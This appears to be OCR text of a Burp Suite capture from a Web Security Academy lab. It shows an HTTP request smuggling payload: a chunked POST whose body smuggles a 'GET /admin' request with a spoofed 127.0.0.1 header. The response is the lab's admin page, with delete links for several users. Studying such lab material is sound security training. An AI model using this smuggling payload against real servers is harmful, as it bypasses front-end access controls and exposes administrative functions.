 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Connection: close
Content-Length: 71
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://ac0a1f961f258c0e801d3b02009700bd.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=jNF7ow8ryJkCN2G3G3Ws37UDHhQowc40
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-YYuVCN-Ip: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
零组资料文库